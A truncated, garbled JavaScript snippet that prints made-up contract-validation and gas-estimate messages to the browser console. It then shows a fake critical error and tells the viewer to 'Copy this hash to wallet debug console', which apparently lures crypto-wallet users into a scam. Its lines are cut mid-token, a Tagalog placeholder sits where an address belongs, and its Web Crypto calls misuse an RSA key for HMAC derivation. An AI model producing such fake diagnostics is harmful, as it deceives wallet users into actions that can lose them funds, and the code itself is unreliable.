
// [SECURE_
const node_
console.log
console.inf
setTimeout(
  const vault = await crypto.subtle.generateKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA-25
6"},true,["
  const session_key = await crypto.subtle.deriveKey({name:"HMAC",salt:new Uint8Array(2
0)}, vault,
  console.log("%c[VALIDATING] contract_logic...", "color:#9ca3af;");

  console.log("%c[MAPPING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[MAPPING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estimate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x4d202687 inside Kailangan pa ng $1 para sa ga
s");

  console.error("CRITICAL ERROR: Manual patch required for Kailangan pa ng $1 para sa 
gas");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-
weight:bold;
}, 1800);